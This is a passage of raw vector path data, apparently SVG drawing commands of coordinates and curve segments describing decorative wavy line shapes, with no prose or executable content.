131.142 469.576 114.486 490.136 114.349 515.894 L 114.371 515.854 C 114.576 527.123 116.288 538.311 119.459 549.106 C 127.384 578.301 128.911 602.881 124.253 626.501 C 119.909 648.502 111.827 671.243 99.5179 696.024 C 98.1676 698.739 96.7388 701.457 95.3082 704.157 C 91.591 710.786 88.3852 717.701 85.7195 724.839 C 75.563 754.454 83.1167 775.056 108.165 786.027 C 131.531 796.278 157.167 797.639 184.386 790.064 C 198.476 786.147 211.452 779.473 223.994 773.038 C 228.358 770.8 232.881 768.482 237.36 766.324 C 250.626 759.929 266.401 754.094 282.859 759.35 C 292.153 762.313 300.944 766.721 308.923 772.419 C 315.884 777.626 322.579 783.195 328.982 789.103 C 332.759 792.482 336.674 795.959 340.647 799.256 C 357.201 812.984 372.917 819.439 389.941 819.439 C 390.6 819.443 391.263 819.421 391.931 819.421 L 391.919 819.421 Z M 1686.88 795.457 C 1697.82 780.392 1697.45 769.541 1685.45 753.952 C 1681.26 748.519 1676.92 743.082 1672.71 737.806 C 1666.22 729.673 1659.52 721.28 1653.28 712.767 C 1641.54 696.721 1626.23 679.695 1601.93 674.999 L 1601.56 676.958 C 1625.22 681.514 1640.19 698.22 1651.72 713.946 C 1657.98 722.479 1664.69 730.912 1671.19 739.043 L 1671.19 739.103 C 1675.39 744.359 1679.74 749.812 1683.91 755.229 C 1695.38 770.117 1695.73 779.988 1685.3 794.314 C 1674.45 809.222 1663.12 815.538 1649.58 814.219 C 1640.76 813.169 1632.2 810.495 1624.32 806.326 C 1609.8 798.852 1594.02 795.495 1579.11 792.696 C 1560.99 789.298 1549.03 779.187 1541.48 760.905 C 1533.14 740.702 1534.49 721.778 1545.49 704.612 C 1558.58 684.188 1577.21 674.917 1600.91 677.016 L 1601.09 675.017 C 1576.98 672.859 1557.19 682.711 1543.87 703.493 C 1532.5 721.238 1531.09 740.802 1539.7 761.644 C 1547.53 780.608 1559.93 791.079 1578.78 794.616 C 1593.55 797.374 1609.17 800.691 1623.45 808.065 C 1631.55 812.35 1640.34 815.092 1649.4 816.158 C 1650.6 816.278 1651.77 816.337 1652.93 816.336 C 1665.56 816.34 1676.7 809.467 1686.89 795.457 L 1686.88 795.457 Z M 2799.94 814.007 L 2799.94 812.968 C 2783.33 809.121 2767.92 801.129 2755.07 789.708 C 2733.45 771.247 2717.7 746.636 2709.81 719.006 C 2708.54 714.692 2707.13 710.335 2705.76 706.139 L 2705.78 706.179 C 2703.33 698.645 2700.81 690.872 2698.99 683.079 C 2693.64 660.198 2698.99 642.753 2715.33 629.744 C 2736.7 612.718 2757.76 595.315 2775.54 580.526 C 2779.63 577.128 2783.45 573.352 2787.15 569.675 C 2788.95 567.914 2790.73 566.138 2792.55 564.399 C 2796.72 560.423 2796.95 555.467 2793.31 549.272 C 2790.42 544.584 2787.25 540.085 2783.8 535.803 C 2783.06 534.842 2782.33 533.905 2781.61 532.946 C 2770.5 518.412 2762.84 501.44 2759.24 483.368 C 2758.33 478.172 2758.56 472.833 2759.93 467.741 C 2763.17 454.91 2769.32 448.516 2792.47 451.555 C 2794.15 451.775 2795.84 451.917 2797.52 452.075 L 2799.85 452.294 L 2799.95 451.295 L 2799.95 450.296 C 2799.2 450.216 2798.44 450.134 2797.7 450.074 C 2796.03 449.916 2794.37 449.774 2792.73 449.555 C 2774.21 447.137 2762.59 449.235 2758.05 467.242 C 2756.63 472.631 2756.39 478.273 2757.34 483.768 C 2761 502.138 2768.78 519.391 2780.08 534.165 C 2780.81 535.122 2781.53 536.061 2782.28 537.022 C 2785.67 541.244 2788.8 545.675 2791.65 550.291 C 2794.84 555.707 2794.7 559.603 2791.22 562.918 C 2789.4 564.679 2787.6 566.455 2785.8 568.236 C 2782.14 571.873 2778.34 575.63 2774.33 578.965 C 2756.56 593.732 2735.5 611.138 2714.15 628.143 C 2697.15 641.674 2691.57 659.798 2697.11 683.516 C 2698.95 691.39 2701.49 699.203 2703.94 706.778 C 2705.29 710.975 2706.7 715.311 2707.97 719.588 C 2715.96 747.59 2731.93 772.534 2753.84 791.247 C 2766.98 802.934 2782.75 811.094 2799.75 814.987 L 2799.94 814.007 Z M 14.62 764.35 C 15.8901 759.554 16.9683 754.64 18.0055 749.884 C 20.7237 737.434 23.522 724.583 30.0777 713.255 C 34.3438 705.899 39.1598 698.705 43.8173 691.751 C 46.0659 688.394 48.3181 685.037 50.5099 681.662 C 66.4589 657.103 73.8563 632.903 73.1714 607.665 C 72.8778 596.956 70.2555 586.183 67.731 575.754 L 67.4181 574.435 C 62.4083 553.69 57.4964 535.108 48.3184 517.663 C 35.3243 493.004 14.0328 476.036 -16.8085 465.767 L -17.4152 467.665 C 12.9173 477.755 33.8564 494.423 46.5941 518.602 C 55.6763 535.847 60.5298 554.312 65.518 574.914 L 65.831 576.233 L 65.8114 576.233 C 68.3182 586.544 70.8994 597.215 71.1929 607.728 C 71.8779 632.547 64.561 656.365 48.8664 680.567 C 46.6746 683.944 44.4239 687.303 42.191 690.638 C 37.514 697.632 32.6802 704.848 28.3945 712.262 C 21.6842 723.87 18.8451 736.879 16.1073 749.47 C 15.0682 754.204 13.9919 759.102 12.7414 763.836 C 8.00566 781.621 1.05854 799.468 -17.591 809.477 L -16.6909 811.238 C 2.65728 800.879 9.79782 782.574 14.6334 764.352 L 14.62 764.35 Z M 1833.59 799.196 C 1834.74 798.163 1835.65 796.884 1836.25 795.45 C 1836.86 794.016 1837.15 792.464 1837.09 790.903 C 1836.91 788.916 1836.3 786.993 1835.33 785.266 C 1834.35 783.538 1833.01 782.046 1831.42 780.892 L 1830.22 782.432 L 1829.87 780.714 L 1829.85 780.714 C 1821.95 782.39 1821.59 789.067 1821.26 794.442 L 1821.26 794.862 C 1821.43 796.383 1821.96 797.839 1822.81 799.1 C 1823.66 800.362 1824.8 801.39 1826.14 802.096 C 1826.5 802.243 1826.88 802.318 1827.27 802.317 C 1829.65 801.979 1831.86 800.886 1833.6 799.194 L 1833.59 799.196 Z M 1835.14 791.023 C 1835.17 792.296 1834.92 793.561 1834.42 794.728 C 1833.92 795.894 1833.18 796.935 1832.24 797.777 C 1830.52 799.436 1827.72 800.635 1826.96 800.295 C 1825.98 799.755 1825.14 798.996 1824.5 798.075 C 1823.85 797.153 1823.42 796.094 1823.24 794.978 L 1823.28 795 L 1823.28 794.578 C 1823.57 789.163 1823.85 784.049 1830.28 782.688 L 1830.24 782.53 C 1831.61 783.505 1832.75 784.768 1833.6 786.232 C 1834.44 787.697 1834.97 789.33 1835.14 791.021 L 1835.14 791.023 Z M 393.389 795.485 C 401.766 794.528 409.944 791.089 417.85 787.752 C 419.083 787.232 420.316 786.695 421.549 786.193 C 426.206 784.255 430.844 782.117 435.326 780.038 C 445.598 775.282 456.243 770.345 467.652 767.869 C 472.655 766.656 477.572 765.1 482.371 763.213 C 484.11 762.573 485.854 761.936 487.593 761.336 C 496.615 758.219 502.584 753.423 505.325 747.128 C 507.889 741.231 507.478 734.217 504.131 726.324 C 497.241 710.138 485.834 694.733 470.179 680.525 C 454.034 665.857 433.526 662.08 405.639 668.633 C 396.565 670.95 387.621 673.772 378.848 677.088 C 373.878 678.864 368.753 680.703 363.643 682.321 C 340.473 689.657 321.591 685.259 307.557 669.294 C 281.689 639.859 261.883 606.066 247.521 579.93 C 240.75 567.618 234.703 554.63 228.832 542.082 C 225.309 534.527 221.67 526.733 217.912 519.16 L 217.912 519.222 C 209.282 501.796 196.249 490.486 179.185 485.65 L 178.656 487.568 C 195.173 492.244 207.775 503.195 216.17 520.121 C 219.928 527.694 223.548 535.468 227.069 543.001 C 232.94 555.591 239.027 568.598 245.816 580.969 C 260.241 607.207 280.123 641.098 306.109 670.693 C 320.688 687.297 340.258 691.853 364.23 684.282 C 369.377 682.643 374.524 680.802 379.514 679.026 C 388.217 675.74 397.089 672.938 406.089 670.633 C 433.291 664.239 453.271 667.875 468.907 682.063 C 484.345 696.072 495.597 711.239 502.37 727.165 C 505.501 734.537 505.893 740.993 503.564 746.369 C 501.057 752.144 495.48 756.56 486.989 759.496 C 485.227 760.117 483.484 760.757 481.725 761.394 C 477.012 763.256 472.179 764.785 467.261 765.97 C 455.637 768.488 444.913 773.464 434.522 778.282 C 430.06 780.34 425.441 782.478 420.823 784.397 C 419.588 784.916 418.357 785.436 417.105 785.955 C 409.318 789.235 401.275 792.63 393.171 793.549 C 387.687 794.12 382.146 793.417 376.965 791.494 C 371.783 789.57 367.095 786.475 363.25 782.44 C 355.361 774.547 348.044 766.192 341.234 758.301 C 329.443 744.458 313.938 734.447 296.636 729.505 C 277.319 723.95 260.217 731.681 247.478 739.037 C 242.293 742.033 237.114 745.057 231.942 748.107 C 222.137 753.863 212.02 759.797 201.92 765.373 C 185.795 774.265 170.824 778.304 156.225 777.622 C 143.893 777.35 131.855 773.722 121.353 767.113 C 106.265 757.419 101.649 741.475 108.694 723.388 C 111.786 715.437 115.111 707.424 118.341 699.668 C 122.216 690.358 126.208 680.747 129.826 671.173 C 135.559 656.064 138.832 640.1 139.516 623.913 C 139.67 620.356 139.846 616.799 140.024 613.242 C 140.611 601.792 141.198 589.964 140.77 578.331 C 140.275 570.102 139.275 561.913 137.774 553.812 C 137.13 549.798 136.445 545.619 135.897 541.523 C 133.762 525.376 133.842 508.69 148.674 496.081 C 156.464 489.467 165.582 486.849 178.165 487.588 L 178.282 485.59 C 165.327 484.833 155.504 487.67 147.424 494.544 C 131.846 507.771 131.748 525.059 133.958 541.784 C 134.508 545.899 135.192 550.095 135.856 554.132 C 137.33 562.156 138.317 570.265 138.811 578.413 C 139.239 589.942 138.635 601.734 138.066 613.142 C 137.891 616.699 137.715 620.278 137.557 623.835 C 136.891 639.81 133.665 655.566 128.007 670.475 C 124.406 680.007 120.414 689.617 116.558 698.891 C 113.329 706.663 110.003 714.678 106.893 722.651 C 99.5742 741.435 104.582 758.68 120.318 768.792 C 131.109 775.583 143.477 779.315 156.15 779.603 C 171.118 780.242 186.402 776.186 202.861 767.113 C 212.979 761.538 223.116 755.583 232.92 749.826 C 238.086 746.788 243.253 743.751 248.438 740.756 C 260.845 733.582 277.48 726.026 296.11 731.402 C 313.047 736.233 328.226 746.029 339.768 759.578 C 346.596 767.491 353.954 775.884 361.882 783.817 C 369.1 791.337 378.948 795.622 389.259 795.729 C 390.642 795.726 392.023 795.644 393.396 795.481 L 393.389 795.485 Z M 2799.93 790.529 L 2799.93 789.488 C 2778.82 783.356 2763.4 774.361 2751.44 761.234 C 2740.41 748.908 2731.83 734.523 2726.15 718.87 C 2720.93 705.102 2716.08 691.613 2713.94 677.965 C 2710.99 659.059 2721.93 645.353 2731.61 637.178 C 2748.43 622.99 2771.4 605.704 2799.93 597.711 L 2799.93 596.672 L 2799.68 595.715 C 2770.66 603.768 2747.39 621.293 2730.36 635.639 C 2715.9 647.85 2709.56 662.576 2712.01 678.285 C 2714.16 692.113 2719.05 705.719 2724.32 719.59 C 2730.08 735.48 2738.8 750.082 2749.99 762.593 C 2762.26 776.062 2778.04 785.256 2799.66 791.489 L 2799.93 790.529 Z M -12.0666 773.846 C -8.62128 769.325 -5.68133 764.425 -3.30151 759.238 C 0.392847 749.593 3.42666 739.697 5.77846 729.623 L 6.48317 726.885 C 10.8276 710.06 21.1815 696.351 31.199 683.103 L 32.8058 680.984 C 53.0189 654.149 59.0285 627.929 51.1597 600.852 C 45.6025 581.13 38.9453 561.749 31.2205 542.804 C 20.8879 517.985 4.78065 506.472 -17.9178 507.571 L -17.8204 509.57 C 4.01902 508.491 19.4595 519.621 29.4399 543.581 L 29.4184 543.601 C 37.1096 562.478 43.7417 581.787 49.283 601.434 C 56.9718 627.869 51.0619 653.49 31.2597 679.785 L 29.6549 681.904 C 19.518 695.314 9.02677 709.18 4.58452 726.386 L 3.88029 729.123 C 1.55323 739.108 -1.44761 748.915 -5.1003 758.477 C -7.42071 763.525 -10.2891 768.291 -13.6519 772.685 C -15.1 774.725 -16.6067 776.841 -17.9785 778.981 L -16.3331 780.078 C -14.975 777.978 -13.4895 775.88 -12.059 773.842 L -12.0666 773.846 Z M 751.778 777.279 C 768.607 772.003 779.977 759.256 785.592 739.413 C 786.963 734.9 787.416 730.149 786.921 725.451 C 786.427 720.753 784.996 716.208 782.717 712.096 C 780.634 708.577 777.847 705.545 774.539 703.2 C 771.23 700.855 767.475 699.248 763.518 698.485 L 763.107 700.446 L 763.126 700.446 C 766.82 701.149 770.326 702.641 773.416 704.824 C 776.505 707.007 779.108 709.833 781.053 713.115 C 783.195 716.991 784.538 721.274 784.999 725.7 C 785.46 730.126 785.03 734.602 783.735 738.851 C 778.312 758.015 767.375 770.307 751.208 775.36 C 740.778 778.639 731.15 777.52 724.085 772.265 C 717.236 767.169 713.537 758.736 713.42 747.926 C 713.224 731.08 725.925 705.48 750.269 701.265 C 753.043 700.85 755.842 700.636 758.645 700.626 C 759.977 700.584 761.306 700.546 762.617 700.464 L 762.5 698.465 C 761.208 698.545 759.897 698.585 758.586 698.627 C 755.691 698.638 752.801 698.858 749.937 699.285 C 726.649 703.321 711.228 727.703 711.461 747.944 C 711.598 759.256 715.669 768.468 722.927 773.882 C 727.85 777.466 733.772 779.337 739.817 779.217 C 743.879 779.183 747.912 778.528 751.784 777.273 L 751.778 777.279 Z M 1979.63 763.954 C 1989.72 754.946 1999.31 745.373 2008.36 735.278 C 2016.91 725.588 2027.73 715.375 2043.17 713.097 C 2054.89 711.357 2067.83 710.16 2082.7 709.398 C 2097.99 708.641 2108.02 703.104 2113.39 692.473 C 2118.31 682.897 2122.03 672.726 2124.46 662.2 C 2129.04 641.698 2132.41 622.692 2134.78 604.13 C 2137.14 585.567 2131.41 571.177 2117.73 561.326 C 2109.46 555.371 2099.96 552.455 2090.94 550.195 L 2090.47 552.134 C 2099.3 554.352 2108.57 557.189 2116.59 562.964 C 2129.63 572.356 2135.09 586.105 2132.84 603.872 C 2130.49 622.374 2127.12 641.32 2122.57 661.761 C 2120.17 672.127 2116.5 682.144 2111.65 691.575 C 2106.56 701.649 2097.34 706.683 2082.6 707.424 C 2067.67 708.163 2054.68 709.382 2042.88 711.119 C 2026.81 713.499 2015.68 723.988 2006.89 733.939 C 1997.9 743.985 1988.36 753.505 1978.32 762.455 C 1976.73 763.896 1971.08 768.372 1964.91 765.315 C 1958.93 762.335 1957.67 756.582 1957.22 750.807 C 1956.11 736.439 1963.6 726.068 1971.08 717.813 C 1973.58 715.035 1976.26 712.338 1978.87 709.72 C 1982.41 706.163 1986.05 702.506 1989.34 698.591 C 1999.73 686.18 2003.31 670.735 2006.77 655.808 L 2007.17 654.147 C 2012.82 629.788 2019.59 604.13 2034.27 581.808 C 2048.42 560.307 2066.63 550.595 2089.92 552.156 L 2090.06 550.157 C 2065.99 548.559 2047.22 558.528 2032.64 580.691 C 2017.79 603.272 2010.98 629.13 2005.27 653.689 L 2004.88 655.348 C 2001.47 670.056 1997.95 685.263 1987.85 697.292 C 1984.62 701.129 1981 704.786 1977.5 708.301 C 1974.87 710.939 1972.17 713.657 1969.63 716.456 C 1961.86 725.027 1954.07 735.84 1955.27 750.967 C 1955.74 757.042 1957.17 763.698 1964.06 767.113 C 1965.7 767.937 1967.51 768.361 1969.34 768.354 C 1973.18 768.228 1976.85 766.661 1979.63 763.952 L 1979.63 763.954 Z M 2799.93 765.553 L 2799.93 764.513 C 2786.24 761.506 2773.69 754.526 2763.79 744.411 L 2763.81 744.391 C 2754.06 734.417 2746.29 722.309 2739.32 706.321 C 2735.12 696.689 2731.05 685.199 2732.69 673.169 C 2734.73 658.242 2744.7 649.149 2754.22 642.215 C 2768.01 632.311 2783.52 625.177 2799.93 621.193 L 2799.93 620.154 L 2799.69 619.193 C 2782.96 623.233 2767.14 630.497 2753.08 640.595 C 2743.82 647.369 2732.9 657.141 2730.75 672.907 C 2729.03 685.457 2733.22 697.267 2737.52 707.158 C 2744.59 723.362 2752.49 735.654 2762.39 745.825 C 2772.6 756.277 2785.57 763.47 2799.71 766.528 L 2799.93 765.553 Z M 165.858 760.621 C 177.715 758.78 193 755.485 205.836 746.453 C 227.325 731.326 244.349 718.696 259.437 706.726 C 272.977 695.976 278.634 682.747 275.796 668.499 C 273.795 658.407 270.304 648.684 265.442 639.663 C 258.751 627.394 251.215 615.364 243.916 603.732 C 241.116 599.256 238.298 594.779 235.538 590.285 C 233.072 586.249 230.609 582.23 228.141 578.195 C 220.528 565.746 212.642 552.877 204.619 540.388 L 204.599 540.388 C 199.394 532.274 191.801 522.403 179.218 517.907 L 178.572 519.787 C 190.607 524.083 197.926 533.633 202.954 541.467 C 210.977 553.936 218.844 566.785 226.456 579.235 C 228.922 583.271 231.387 587.301 233.851 591.324 C 236.611 595.843 239.409 600.317 242.229 604.793 C 249.509 616.401 257.043 628.413 263.697 640.603 C 268.456 649.451 271.874 658.984 273.834 668.879 C 277.239 685.884 267.2 697.974 258.198 705.126 C 243.151 717.076 226.145 729.685 204.697 744.792 C 192.173 753.605 177.182 756.804 165.517 758.622 C 158.276 759.742 148.942 756.664 141.682 750.749 C 136.202 746.293 132.975 741.077 132.621 736.084 C 132.132 729.167 134.421 721.834 136.654 714.722 C 137.143 713.141 137.633 711.604 138.081 710.066 C 140.155 703.01 142.484 695.916 144.754 689.043 C 147.398 681.008 150.116 672.717 152.465 664.442 C 153.705 659.138 154.245 653.687 154.069 648.236 L 154.109 645.878 C 154.424 628.633 154.699 611.381 154.932 594.122 C 155.166 578.074 155.419 562.041 155.693 546.021 C 155.665 542.404 156.16 538.802 157.161 535.332 C 160.527 524.643 165.185 518.306 178.042 519.845 L 178.278 517.869 C 163.308 516.07 158.396 524.921 155.304 534.734 C 154.247 538.393 153.726 542.191 153.756 546.005 C 153.462 562.031 153.208 578.065 152.993 594.106 C 152.74 611.351 152.466 628.603 152.171 645.862 L 152.13 648.238 C 152.3 653.507 151.787 658.776 150.604 663.907 C 148.277 672.14 145.554 680.413 142.914 688.426 C 140.644 695.32 138.314 702.434 136.22 709.508 C 135.771 711.024 135.302 712.562 134.811 714.122 C 132.541 721.416 130.173 728.95 130.701 736.243 C 131.093 741.799 134.576 747.514 140.486 752.33 C 146.73 757.539 154.464 760.534 162.521 760.863 C 163.64 760.862 164.758 760.778 165.865 760.613 L 165.858 760.621 Z M 411.042 754.522 C 421.486 752.911 431.185 748.04 438.809 740.576 C 448.163 731.022 448.966 720.131 441.177 709.08 C 436.425 702.278 429.415 697.47 421.451 695.552 L 420.962 697.49 L 420.942 697.49 C 428.463 699.299 435.085 703.837 439.574 710.259 C 446.834 720.569 446.11 730.281 437.402 739.175 C 430.054 746.343 420.719 751.018 410.671 752.564 C 407.28 753.359 403.744 753.235 400.414 752.204 C 397.084 751.174 394.076 749.272 391.688 746.689 C 388.826 743.451 386.765 739.562 385.676 735.345 C 384.586 731.128 384.5 726.707 385.426 722.449 C 389.418 705.204 400.22 697.51 420.433 697.51 L 420.433 695.512 C 399.437 695.512 387.716 703.925 383.526 721.99 C 382.538 726.572 382.635 731.328 383.809 735.864 C 384.983 740.4 387.201 744.584 390.277 748.069 C 392.299 750.286 394.752 752.047 397.478 753.241 C 400.204 754.435 403.144 755.036 406.111 755.004 C 407.768 754.99 409.421 754.826 411.05 754.514 L 411.042 754.522 Z M 1615.99 750.745 C 1624.48 746.369 1624.42 732.68 1619.51 722.507 C 1613.99 711.079 1603.31 707.58 1594.6 705.823 L 1594.21 707.782 C 1606.63 710.299 1613.68 714.976 1617.75 723.388 C 1622.25 732.7 1622.52 745.11 1615.11 748.947 C 1610.44 750.939 1605.36 751.69 1600.33 751.127 C 1590.35 750.547 1582.7 746.551 1577.61 739.215 C 1575.73 736.601 1574.54 733.534 1574.17 730.312 C 1573.79 727.09 1574.23 723.824 1575.46 720.831 C 1576.63 717.84 1578.53 715.203 1580.97 713.168 C 1583.42 711.133 1586.33 709.768 1589.43 709.2 C 1590.52 708.971 1591.59 708.644 1592.62 708.223 C 1593.07 708.043 1593.52 707.881 1593.97 707.724 L 1593.37 705.825 C 1592.88 705.983 1592.41 706.165 1591.94 706.345 C 1591.02 706.739 1590.06 707.04 1589.08 707.244 C 1585.65 707.869 1582.44 709.375 1579.74 711.619 C 1577.03 713.863 1574.94 716.771 1573.64 720.071 C 1572.29 723.377 1571.79 726.984 1572.21 730.541 C 1572.62 734.099 1573.93 737.487 1576.01 740.376 C 1581.39 748.127 1589.77 752.524 1600.22 753.123 C 1601.27 753.183 1602.31 753.223 1603.31 753.223 C 1607.67 753.408 1612.01 752.557 1616 750.737 L 1615.99 750.745 Z M 195.271 724.409 C 210.672 719.813 224.292 710.182 236.932 694.974 C 253.409 675.153 254.29 656.007 239.828 632.907 C 231.846 620.138 222.883 607.669 214.233 595.619 L 211.963 592.441 C 205.758 583.789 198.908 578.134 191.024 575.154 L 190.339 577.034 C 197.952 579.912 204.331 585.186 210.378 593.62 L 212.648 596.798 C 221.278 608.828 230.221 621.257 238.186 633.986 C 252.1 656.227 251.257 674.63 235.446 693.674 C 223.059 708.581 209.752 718.013 194.723 722.489 C 189.404 723.882 183.824 723.856 178.519 722.411 C 174.664 721.412 170.868 710.621 171.787 705.524 C 175.506 684.883 176.856 668.976 176.151 653.907 C 175.899 648.592 175.409 643.196 174.938 637.981 C 174.069 629.877 173.612 621.733 173.568 613.581 C 173.989 606.304 175.243 599.101 177.306 592.122 C 177.697 590.541 178.108 588.984 178.48 587.404 C 180.163 580.49 183.82 577.132 189.652 577.132 L 189.909 577.132 L 189.948 575.134 L 189.654 575.134 C 182.883 575.134 178.5 579.091 176.603 586.924 C 176.231 588.483 175.82 590.039 175.429 591.62 C 173.317 598.755 172.042 606.12 171.633 613.561 C 171.675 621.78 172.132 629.992 173.002 638.163 L 173.022 638.163 C 173.492 643.358 173.961 648.734 174.216 654.009 C 174.901 668.917 173.572 684.685 169.873 705.166 C 168.856 710.819 172.809 722.969 178.034 724.35 C 181.004 725.103 184.052 725.492 187.112 725.507 C 189.872 725.535 192.621 725.163 195.278 724.401 L 195.271 724.409 Z M -16.5108 720.653 C -16.5676 720.213 -16.6657 719.753 -16.7636 719.294 C -16.9245 718.763 -16.984 718.207 -16.9394 717.653 C -15.2975 715.015 -13.6713 712.34 -12.047 709.682 C -7.11556 701.589 -2.02797 693.216 3.64714 685.483 C 5.78216 682.565 8.07204 679.707 10.2814 676.93 C 17.3831 668.037 24.7218 658.845 28.0505 646.915 C 29.5489 642.039 29.9063 636.872 29.094 631.829 C 28.2817 626.787 26.3221 622.009 23.3732 617.88 C 20.5523 614.32 16.9326 611.508 12.8208 609.682 C 8.7089 607.855 4.22608 607.068 -0.247138 607.387 C -4.23929 607.529 -8.32713 607.487 -12.2821 607.449 C -14.1412 607.407 -15.9809 607.407 -17.84 607.407 L -17.84 609.405 C -16.0024 609.405 -14.1412 609.445 -12.3017 609.445 C -8.33107 609.487 -4.23923 609.525 -0.188373 609.387 C 3.97678 609.083 8.15257 609.808 11.9847 611.503 C 15.8168 613.197 19.1922 615.809 21.8252 619.119 C 24.5863 622.999 26.4179 627.486 27.1724 632.22 C 27.9269 636.953 27.5832 641.802 26.1696 646.376 C 22.9602 657.904 16.072 666.537 8.77263 675.671 C 6.53977 678.448 4.23226 681.344 2.07768 684.282 C -3.65419 692.095 -8.7634 700.508 -13.7144 708.643 C -15.1234 710.959 -16.5323 713.277 -17.9589 715.577 L -17.9589 720.813 L -16.5108 720.653 Z M 2799.93 716.676 L 2799.93 715.635 L 2799.63 714.678 L 2799.59 714.678 C 2786.21 718.992 2775.99 714.936 2765.41 701.089 C 2759.07 692.776 2756.83 683.324 2759.3 675.169 C 2761.79 666.936 2768.83 660.724 2779.65 657.185 C 2784.21 655.686 2788.99 654.587 2793.61 653.528 C 2795.7 653.048 2797.79 652.566 2799.89 652.047 L 2799.89 651.028 L 2799.65 650.051 C 2797.5 650.59 2795.34 651.09 2793.17 651.589 C 2788.52 652.666 2783.68 653.765 2779.06 655.284 C 2764.58 660.02 2759.32 668.393 2757.44 674.59 C 2754.78 683.382 2757.13 693.494 2763.88 702.324 C 2772.14 713.135 2780.51 718.311 2790.12 718.311 C 2793.46 718.27 2796.77 717.717 2799.94 716.67 L 2799.93 716.676 Z M 2578.36 694.495 C 2597.52 690.98 2606.03 682.345 2610.89 661.565 C 2614.35 646.697 2613.92 631.57 2613.51 616.943 L 2613.47 615.744 C 2613.09 608.137 2611.61 600.63 2609.09 593.463 C 2603.94 577.794 2591.57 567.724 2580.14 559.953 C 2568.34 551.918 2560.83 542.428 2557.23 530.978 C 2552.38 515.571 2541.81 504.38 2524.96 496.745 C 2519.83 494.54 2514.6 492.605 2509.28 490.95 L 2509.32 490.91 C 2506.94 490.11 2504.55 489.329 2502.2 488.492 L 2501.55 490.368 C 2503.92 491.209 2506.33 491.987 2508.72 492.786 C 2513.97 494.429 2519.13 496.344 2524.2 498.523 C 2540.52 505.917 2550.73 516.708 2555.41 531.553 C 2559.17 543.465 2566.92 553.277 2579.11 561.59 C 2590.26 569.183 2602.31 578.975 2607.27 594.062 C 2609.73 601.043 2611.17 608.355 2611.56 615.764 L 2611.59 616.963 C 2612.01 631.47 2612.41 646.458 2609.01 661.065 C 2604.31 681.168 2596.51 689.099 2578.05 692.499 C 2559.37 695.934 2541.07 698.831 2522.59 696.655 C 2510.37 694.969 2498.38 691.816 2486.88 687.263 C 2472.28 681.828 2457.86 674.931 2444.34 668.339 C 2428.25 660.488 2418.31 649.675 2413.96 635.267 C 2410.73 624.536 2411.97 613.026 2417.74 600.057 C 2424.59 584.67 2429.33 567.585 2433.08 544.684 C 2437.04 520.484 2461.73 494.025 2482.9 491.269 C 2487.04 490.82 2491.19 490.601 2495.35 490.612 C 2497.29 490.57 2499.22 490.552 2501.16 490.47 L 2501.08 488.472 C 2499.17 488.55 2497.23 488.572 2495.31 488.612 C 2491.08 488.6 2486.86 488.827 2482.65 489.291 C 2460.75 492.129 2435.24 519.425 2431.15 544.364 C 2427.41 567.085 2422.73 584.011 2415.94 599.238 C 2409.95 612.664 2408.7 624.634 2412.08 635.867 C 2416.61 650.836 2426.88 662.064 2443.49 670.158 C 2457.06 676.772 2471.54 683.706 2486.19 689.163 C 2497.83 693.767 2509.97 696.952 2522.34 698.653 C 2526.84 699.182 2531.37 699.442 2535.9 699.433 C 2550.04 699.427 2564.09 697.127 2578.37 694.489 L 2578.36 694.495 Z M 2063.56 684.443 C 2065.26 684.381 2066.98 684.302 2068.69 684.302 C 2082.87 684.262 2093.23 677.349 2100.37 663.199 C 2107.99 648.382 2111.25 631.627 2109.74 614.96 C 2108.57 601.813 2104.56 583.669 2083.62 578.074 L 2083.13 580.012 L 2083.13 580.032 C 2098.18 584.049 2106 595.219 2107.8 615.16 C 2109.28 631.449 2106.09 647.824 2098.63 662.3 C 2091.86 675.731 2082.05 682.283 2068.69 682.325 C 2066.97 682.325 2065.23 682.383 2063.48 682.465 C 2059.65 682.749 2055.79 682.662 2051.97 682.203 C 2036.77 679.845 2030.27 673.151 2029.57 659.023 C 2028.22 631.986 2036.4 608.983 2053.87 590.661 C 2061.72 582.428 2070.84 579.049 2082.56 580.05 L 2082.72 578.052 C 2077.17 577.373 2071.54 578.034 2066.28 579.982 C 2061.03 581.929 2056.3 585.109 2052.46 589.264 C 2034.6 608.008 2026.24 631.51 2027.61 659.125 C 2028.35 674.19 2035.56 681.684 2051.68 684.164 C 2053.82 684.464 2055.97 684.604 2058.12 684.583 C 2059.95 684.577 2061.77 684.517 2063.57 684.439 L 2063.56 684.443 Z M 955.099 652.87 C 960.011 641.3 960.461 628.273 956.508 611.885 C 954.099 601.893 951.322 591.822 948.62 582.09 C 946.409 574.039 944.102 565.724 942.025 557.493 L 942.006 557.493 C 941.516 555.495 940.986 553.516 940.458 551.518 C 937.542 540.488 934.55 529.077 935.507 517.485 C 936.252 508.633 937.837 499.662 939.381 490.987 C 939.773 488.829 940.145 486.691 940.518 484.533 C 943.374 467.967 939.56 456.199 928.894 448.545 C 925.009 446.127 920.756 444.385 916.311 443.39 C 914.374 442.828 912.358 442.249 910.479 441.571 L 909.836 443.448 C 911.793 444.147 913.828 444.747 915.804 445.308 C 920.03 446.254 924.075 447.901 927.779 450.184 C 937.916 457.436 941.34 468.249 938.601 484.195 C 938.231 486.353 937.859 488.492 937.465 490.65 C 935.918 499.362 934.315 508.375 933.571 517.327 C 932.573 529.277 935.624 540.847 938.581 552.056 C 939.109 554.036 939.62 556.032 940.129 558.011 C 942.203 566.264 944.512 574.617 946.741 582.67 C 949.422 592.381 952.221 602.433 954.61 612.385 C 958.444 628.331 958.035 640.94 953.297 652.093 C 945 671.656 931.027 678.409 912.867 671.656 C 894.227 664.527 876.33 655.516 859.443 644.757 C 827.349 624.636 796.233 603.214 766.155 582.512 C 754.903 574.756 742.555 564.745 736.351 549.298 C 728.386 529.515 725.371 511.432 727.073 494.005 C 728.171 482.912 735.508 475.361 746.212 467.447 C 762.046 455.735 780.128 449.822 801.515 449.403 C 813.022 449.163 826.407 448.963 839.636 449.443 C 850.771 449.864 861.691 448.004 872.256 446.227 C 876.074 445.586 880.006 444.909 883.902 444.367 C 889.721 443.684 895.579 443.41 901.435 443.548 C 904.116 443.548 906.796 443.548 909.458 443.47 L 909.397 441.472 C 906.757 441.551 904.096 441.551 901.432 441.551 C 895.484 441.412 889.534 441.693 883.624 442.391 C 879.711 442.93 875.758 443.61 871.942 444.249 C 861.472 446.03 850.633 447.846 839.713 447.446 C 826.425 446.967 813.001 447.167 801.474 447.404 C 779.672 447.846 761.218 453.879 745.054 465.829 C 736.071 472.461 726.406 480.636 725.115 493.805 C 723.373 511.57 726.445 529.952 734.528 550.057 C 740.927 566.004 753.547 576.255 765.055 584.168 C 795.153 604.891 826.29 626.315 858.421 646.456 C 875.422 657.277 893.438 666.341 